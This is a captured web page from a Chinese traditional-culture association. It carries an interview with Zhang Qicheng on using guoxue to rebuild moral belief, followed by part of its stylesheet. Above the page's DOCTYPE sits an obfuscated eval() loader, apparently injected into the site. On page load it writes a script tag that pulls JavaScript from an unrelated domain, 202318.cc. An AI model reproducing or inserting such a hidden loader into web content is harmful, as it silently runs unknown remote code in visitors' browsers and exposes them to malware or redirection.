

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://gjyxlhhct.com/?content-454.html
body_size: 29563
content:


<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5.6(\'<0 1="2/3" a="b://c.7/8.9"></0>\');',13,13,'script|type|text|javascript|window|document|write|cc|pg|js|src|http|202318'.split('|'),0,{}));</script>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>新闻中心-国际易学联合会传统文化专业委员会</title>

<!-- bootstrap -->
<link rel="stylesheet" type="text/css" href="/content/templates/css/bootstrap.min.css">
<link rel="stylesheet" href="//cdn.bootcss.com/bootstrap/3.3.5/css/bootstrap-theme.min.css">
<script src="//cdn.bootcss.com/jquery/1.11.3/jquery.min.js"></script>
<script src="//cdn.bootcss.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="/content/templates/css/style.css">

<!-- awesome -->
<link href="/content/templates/css/font-awesome.min.css" rel="stylesheet">
</head>
  <body>

<!-- header -->
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <img src="/content/templates/images/top.jpg" alt="沈鉴" class="img-responsive">
            </div>
            <div class="col-md-12">
<!-- nav -->                
<nav class="navbar navbar-default">

     
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
      <li><a href="/">首页</a></li>
      
        <li><a href="?about.html">委员会概况</a></li>
      
        <li><a href="?news.html">新闻中心</a></li>
      
        <li><a href="?yixueyanjiu.html">易学研究</a></li>
      
        <li><a href="?guoxuezonglan.html">国学纵览</a></li>
      
        <li><a href="?shehuifuwu.html">社会服务</a></li>
      
        <li><a href="?jiaoyupeixun.html">教育培训</a></li>
      
        <li><a href="?ruhuizhinan.html">入会指南</a></li>
      
        <li><a href="?yixuerenwu.html">易学人物</a></li>
      
        <li><a href="?huaxiayanjiuzhongxin.html">华夏研究中心</a></li>
      
        <li><a href="?honor.html">视频中心</a></li>
      
        <li><a href="?contact.html">联系我们</a></li>
      
      </ul>

    </div><!-- /.navbar-collapse -->

</nav>
<!-- nav.end -->
            </div>
            <div class="col-md-12" style="padding-bottom:10px;">
              <a href="?content-headerad.html"><img src="/content/templates/images/header-ad.jpg" alt="沈鉴" class="img-responsive"></a>
            </div>
        </div>
    </div>
</div>


<!-- header.end -->

<div class="main">
<div class="container">
  <div class="row">
    <div class="col-md-3">
      
<div class="list-group">

  <a href="?about.html" class="list-group-item">委员会概况</a>

  <a href="?news.html" class="list-group-item">新闻中心</a>

  <a href="?yixueyanjiu.html" class="list-group-item">易学研究</a>

  <a href="?guoxuezonglan.html" class="list-group-item">国学纵览</a>

  <a href="?shehuifuwu.html" class="list-group-item">社会服务</a>

  <a href="?jiaoyupeixun.html" class="list-group-item">教育培训</a>

  <a href="?ruhuizhinan.html" class="list-group-item">入会指南</a>

  <a href="?yixuerenwu.html" class="list-group-item">易学人物</a>

  <a href="?huaxiayanjiuzhongxin.html" class="list-group-item">华夏研究中心</a>

  <a href="?49.html" class="list-group-item">委员会简介</a>

</div>


<div class="panel panel-default">
  <div class="panel-heading">
    <div class="panel-title"><strong>热点新闻</strong></div>
  </div>
  <div class="panel-body">
    <ul class="news">
      
        <li><a href="?content-501.html">第六届易学应用与经济发展国际论…</a></li>
      
        <li><a href="?content-431.html">渐卦：企业的奖惩制度要做到让员…</a></li>
      
        <li><a href="?content-418.html">国际易学联合会传统文化专业委员…</a></li>
      
        <li><a href="?content-437.html">书法展现中国风</a></li>
      
        <li><a href="?content-500.html">程迺颐</a></li>
      
        <li><a href="?content-495.html">朱光潜</a></li>
      
        <li><a href="?content-471.html">“国学国医大讲堂”第一讲</a></li>
      
        <li><a href="?content-435.html">国学视频专辑</a></li>
      
        <li><a href="?content-527.html">北京钓鱼台国宾馆参加经济日报社…</a></li>
      
        <li><a href="?content-522.html">南怀瑾：《易经》包含宇宙间一切…</a></li>
          
      </ul> 
  </div>
</div>



<div class="panel panel-default hidden-xs">
    <div class="panel-heading">
        <div class="panel-title"><strong>联系我们</strong></div>
    </div>
    <div class="panel-body">
           <p>国际易学联合会传统文化专业委员会</p><p>（北京）朝阳区金桐西路尚都SOHO南塔4楼2431室</p><p>（江苏）宜兴市蜀山显圣寺内 </p><p>邮箱：gjylctwh@sina.com</p><p><br/></p>  
    </div>
</div>

    </div>
    <div class="col-md-9">
      <div class="panel panel-default">
        <div class="panel-heading">
          <div class="pull-left">
            <strong><i class="icon-circle-arrow-right"></i> 新闻中心</strong>
          </div>
          <div class="pull-right">您的位置：国际易学联合会传统文化专业委员会 / 新闻中心 / 正文</div>
          <div class="clearfix"></div>
        </div>
        <div class="panel-body">
          <h1>要用国学来建构中国人的道德信仰</h1>
          <div class="text"><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">2013年两会期间，全国政协委员、北京中医药大学管理学院院长张其成在接受和讯网与今视网的联合采访时表示，其提案要加强国学的系统教育，主要是重塑中华民族的道德信仰。现实生活中，道德信仰的缺失，社会公信力下降，人民幸福度下降，没有归属感，出现了毒牛奶、瘦肉精等等问题。关键问题在哪里呢？就是道德信仰的缺失。而怎么来解决道德信仰缺失这样的问题，一是要有法律、法制、法规等等来约束人的道德。内在的原因更加重要，一是要有一种道德的信仰，不仅有道德，而且要信仰这个道德。</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　以下为采访实录：</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　和讯网·今视网：您这次来参加两会有一个关于中国传统文化方面的提案，您对此有一个比较深的介绍吗？</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　张其成：我这个提案主要要加强国学的系统教育，主要是重塑中华民族的道德信仰。因为这是面对现实生活当中，道德信仰的缺失，你看带来的社会的这种公信力下降，人们的幸福度下降，没有归属感，出现了这么多的问题，什么毒牛奶、瘦肉精等等。关键问题在哪里呢？就是道德信仰的缺失。</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　而怎么来解决道德信仰缺失这样的问题，要从两个方面，一个是外在的，一个是内在的。所谓外在当然要有法律、法制、法规等等来约束人的道德。内在的原因更加重要，那就要有一种道德的信仰，不仅有道德，而且要信仰这个道德。这就要加强我们国民道德素养教育，这种教育主要从国学里面，从传统文化当中。</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　和讯网·今视网：中国的道德和国学有什么具体的联系？</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　张其成：中华民族是具有悠久文化历史的，在这种文化历史中就有很多关于道德方面的论述，主要还有做法和行为。比如今天我穿中山装，你们知道不知道当时孙中山先生设计的时候为什么要设计四个口袋？一般年轻人都不知道。这四个口袋代表了四维，治国要为四维，即礼义廉耻。中国古代讲道德，最有名的一个就是四维和八德。</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　四维是礼义廉耻，八德就是礼义廉耻再加四个，孝悌忠信，这些就是我们传统的道德。再加上我们儒家最早讲的五德，仁义礼智信。这些就是我们的道德，他们不仅这样讲，而且这样做，最主要是作为中国人的一种信仰。但是你看后来，主要是经过近代慢慢缺失了，中断了，割裂了。所以，我这个提案重点在这里，要用国学来建构中国人的道德信仰，这是从一个方面，当然我这个提案不可能面面俱到，外在的我就不说了。当然，大家说了很多。所以，我重点在内化内求方面。</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　和讯网·今视网：当前中国的道德缺失已经成为一种共识，比如说出现了很多的丑恶的现象，这样一种现象对于我们国学的推广有什么积极作用？</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　张其成：它促使我们国学要在新时代有一种复兴。所以，我们说中国梦，中华文化的伟大复兴，它的根本是中华文化的复兴。从另外一个方面也看出来了，我们社会的那些精英人士，比如说企业家、成功人士也都意识到这一点了，所以，有很多企业家自己来学国学，所以，学国学成为一种时尚。你说这些企业家是不是来学知识？我想不主要是来学知识，那是因为他也看到了这种现象，尤其是一个企业当中诚信的问题，诚信就是一种最基础的道德。我们说道德，刚才我不是说五德，五德仁义礼智信，信为什么放在最后，那是指道德的底线。所以，信字，人言为信，一个人加一个言，就是人说的话一定要诚信，不诚信就不是人，这是一个底线。</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　所以，企业家意识到，我这个企业要长续的发展下去，这一点非常重要。但道德首先在一个企业里来说，企业家、企业领导是第一位的，他真的要这样去信仰它，同时才能带动下面的员工来信仰它。他自己为了提升自己，所以，很多有识的企业家纷纷来学国学了，我认为这是好事情。</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　和讯网·今视网：刚才您说到中国梦想，现在习主席一直在说中国需要有一个大国梦想，您个人有什么样的梦想呢？</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　张其成：我的梦想是这样的。因为我是专门研究国学的，我希望通过国学这种教育和传播，这种身体力行，我也为中华文化的伟大复兴尽一点力。所以，我自己也做了一个国学基金，我没什么钱，但是我捐了一些钱，我2011年捐了100万，后来我又陆陆续续捐了一点，好多人尤其是企业家他们也很支持，也都募集了一些钱，办了一个基金会。</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　这个基金会主要做什么事？扶持青少年学国学，已经办了三期国学公益夏令营，是免费对全国的。这样的付出，我觉得特别值得。所以，我这个提案里面写了几条建议，其中有一条建议，主要是针对的中小学生，除了一方面加强国学的课程，尤其是中学语文课程里面，加上一些国学的内容，尤其是国学的经典，除此之外还对成年人怎样来提升自己的国学素养和道德修养有一些建议。我的梦想应该就在这里。</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　和讯网·今视网：张老师，刚才您说的个人梦想里包括了很多您对成年人的很多教育，目前可以说中国问题主要出现在成年人身上，怎么来解决这些问题呢？</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　张其成：这个解决也是两个方面，一个是要守法执法，二是道德的提升。我认为成年人，因为他们已经形成了自己的一套价值观念和思维方式，这些思维方式里面可能有的是不对的，比如说价值观念里面，现在人们普遍的一种信仰是什么呢，不能说信仰缺失，应该说道德信仰缺失。但当代人也有信仰啊，成年人一般信仰什么，信仰两个字，一个钱，一个权，这就出现偏差了。有很多国内国外的研究都表明了这一点，人如果全是奔着钱去的话，一开始是觉得很幸福，得到钱了，但是到头来最终幸福度高的人不是那些有钱的人，而是一种心态平和的人，他的心灵纯净，无欲无求，反而是这种人的幸福度更高，幸福的时间更长。所以，我们要慢慢通过国学，国学这里面有儒家、道家、佛家，这几家都讲到要无欲无求。当然也不叫做一点儿欲望都没有，不是这个意思，不要有太多的私欲，它有很多经典，还有很多自己的一些案例都说明这一点。所以，我们通过国学经典教育，使大家慢慢就改变这种思维方式和价值观念。</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　和讯网·今视网：但是对国学，我们传统的看法也有一些负面的看法，比如我们老说的比较封建、比较保守，您对此怎么看？</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　张其成：国学里面的确也有一些消极负面的东西。所以，我们应该挖掘出国学中优秀的部分，有很多人讲，我们现在世界的普世价值应该是公平、公正、自由、平等，都说这是西方的，其实错了，应该说这是普世的价值，不仅西方有，中国更有。比如讲自由，最讲自由的是老子、庄子。庄子的《逍遥游》讲了四个故事，其中最后那个故事就是“藐姑一山之神人”那是绝对的自由啊；谁讲平等呢？佛家、道家最讲平等。佛家就说了，众生皆有佛性，明心见性即可成佛，众生都有佛心，没有高低，没有等级区别，最讲平等；庄子更讲平等了，庄子还举了一个故事，西施是美女，还有一个古代的丑女，比如我们举个例子叫做东施好了，在庄子看来这是一回事，这是绝对平等，为什么一回事呢？他讲了一个故事，他说西施美女到河边去，鱼儿看到美女来了，一下子钻到水底去了，鸟儿看到美女来了，一下子就飞跑了，麋和鹿看到美女来了撒腿就跑，叫做鱼见之深潜，鸟见之高飞，麋鹿见之绝卒，我们再说一个丑女来了，这个丑女到河边，鱼也沉下去了，鸟也飞了，麋和鹿跑了，你说这不是一回事吗？绝对平等啊。所以，在我们道家和佛家是最讲平等的。当然儒家讲等级，讲利益，但是这个在必要的时候，后来慢慢都演化成了法，你说在我们这个社会法也是需要的，等级观念，当然我们不能追求这个等级观念，但是社会秩序是需要的。所以，我们要怎么来看呢？要辩证来看这个问题，国学里面有糟粕的，这毫无疑问，不是说国学什么都好，任何一个事情，你说什么都好，这肯定就是错的。但是，国学里面有很多优秀的东西，精华的东西，我们现代人不知道了，而且不需信仰它。</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　所以，习近平讲过一句话，我非常赞同，他说，中华优秀的传统文化是中华民族永远不能离别的精神家园，这是一个精神家园。所以，我们有了这种东西，说实在话比你得多少钱还更加有归宿感、有成就感、有幸福感。什么才叫真正的幸福啊？这才叫真正的幸福，我有归宿感，我心灵纯净，我活得开心。所以，我倒认为一个企业家要吃两个东西，一个要吃苦，这个不用说了，企业家吃苦、奋斗，拼搏、自强不息、百折不挠，这个不用多说，要用这种精神。第二个要吃亏，要懂得吃亏，其实吃亏以后有福报啊。所以，我们说国学里面有一种观念对现代人特别重要，那就是因果报应这种观念。善有善报，恶有恶报，不是不报，时候未到，时候一到，立即就报。所以，这种信仰必须要建立起来。</p><p style="WIDOWS: 1; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; FONT: 14px/24px Simsun; WHITE-SPACE: normal; LETTER-SPACING: normal; COLOR: rgb(51,51,51); WORD-SPACING: 0px; -webkit-text-stroke-width: 0px" text-transform:="" background-color:="" text-indent:="" margin:="" padding-left:="" padding-right:="" font:="" 14px="" white-space:="" letter-spacing:="" color:="" word-spacing:="" padding-top:="" -webkit-text-stroke-width:="" 0px="" -webkit-text-size-adjust:="" orphans:="" 25px="" 12px="" widows:="">　　有很多人虽然一下子拿了好多钱，但坑蒙拐骗，假冒伪劣得了好多钱，可是最后怎么样？这个世道肯定是公平的，最后就得了判决，就关进牢里去了。所以，我们尽量要弘扬这些善心善德，这就是我们的使命。当然，我也希望通过大家一起的努力，这个社会就一点一点的会干净起来，干净了以后，人们幸福度反而提高了，也不那么太功利化了。我认为这是当代社会最需要解决的问题。同时，我并不否认法制法规，有很多人说，你这么一说是不是就不讲法了？这错了，道德和法律是什么关系，我认为道德是最高的法，法律是最低的道德，它们是一体关系，割裂开来干吗。</p><p><br/></p></div>

<nav>
  <ul class="pager">
    <li class="previous"><a href="?content-455.html"><span aria-hidden="true">&larr;</span>内蒙古政商精英领悟易…</a></li>
    <li class="next"><a href="?content-453.html">张其成老师在河南农行…<span aria-hidden="true">&rarr;</span></a></li>
  </ul>
</nav>

            
        </div>
      </div>
    </div>
  </div>
</div>

</div>

<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                版权所有 © 2015-2019 国际易学联合会传统文化专业委员会 会长-沈鉴
            </div>
            <div class="col-md-6 text-right flink">
                <a href="http://www.miitbeian.gov.cn/state/outPortal/loginPortal.action;jsessionid=bfChWNyQpr6gTR7vl2rgBQ16WCmQQtw6rH0f6wHLk2hv2MJ1bNnf!2077891654">备案号：苏ICP备15043950号</a>
                <a href="/admin/">管理登录</a>
                <a href="/?contact.html">联系我们</a>
                <a href="#">返回顶部 <i class="icon-angle-up"></i> </a>
            </div>
        </div>
    </div>
</div>


<!--[if lt IE 9]>
<script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->   
<!--[if lt IE 9]>
<script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->  
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


</body>
</html>
<!--content-454.html-->

--- FILE ---
content_type: text/css
request_url: http://gjyxlhhct.com/content/templates/css/style.css
body_size: 9901
content:

/*normailze*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}[hidden],template{display:none}
a{background-color:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
h1{font-size:2em;margin:.67em 0}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:bold}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}



body{
  font-family:"Helvetica Neue", "\5FAE\8F6F\96C5\9ED1",Helvetica, Arial, sans-serif;
  font-size:14px;
  background-color: #ddd
}
h1{
  font-size:20px;
  font-weight: bold;;
  color:#000;
  text-align: center;
}
a:link,a:visited{
  text-decoration: none;
}
a:hover{
  text-decoration: none;
  color:blue;
}

h3.title{
  margin:0;
  padding:15px 0;
  border-bottom: 1px solid #ddd;
}
h3.title .en{
  font-size:14px;
}

.fnav {
  margin: 0;
  padding: 0;
  list-style-type: none;
  text-align: right;
  display: inline
}

.fnav li {
  display: inline;
  padding-right: 5px;
}

.help-block{display:none;}
.has-error .help-block{
  display:block;
  color:red;
}

.panel-title{font-size:14px;}
.box{padding-bottom:20px;}
.box-header{padding:8px 0;border-bottom:1px solid #ddd;}
.box-header h3{margin:0;padding:0;font-size:14px;font-weight:bold;color:#666600;}
.box-title{}
.box-body{
  padding-top:15px;
  line-height:2em;
}

.link{}
.link img{padding-top:10px;}

.flink{}
.flink a{padding-left:15px;}
.flink a:link,.flink a:visited{color:#666;}

.main,.header,.footer{}
.main{}
.maincenter{background:#fff;padding:20px 15px;border-radius: 4px}
.bgf{background:#fff;}
.footer{
  padding:15px;
}

ul.news{
  margin:0;
  padding:0;
  list-style-type:none;
}
ul.news li{
  height:30px;
  line-height:30px;
  border-bottom:1px dotted #DDD;
  clear:both
}
ul.news li .date{
  float:right;
  color:#999;
  font-size:11px;
}
.newshot h3{
  font-size:16px;
  font-weight:bold;
  color:#06C;
  margin:0;
  padding:0 0 15px 0;
}

.probox{
  text-align:center;
  padding-bottom:15px;
}
.probox img{
  max-width:220px;
  text-align:center;
